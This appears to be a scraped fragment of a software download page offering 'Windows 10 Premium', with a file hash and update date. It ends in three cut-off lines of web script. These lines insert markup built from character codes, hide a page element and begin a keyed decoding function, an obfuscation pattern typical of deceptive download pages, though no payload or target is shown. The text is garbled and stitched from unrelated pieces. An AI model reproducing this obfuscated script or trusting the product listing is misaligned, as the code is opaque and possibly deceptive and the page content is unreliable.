
Windows 10
Premium
💾 File hash: f248cb792b6dae6ebfcc9e
Update date: 2025-12-24
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){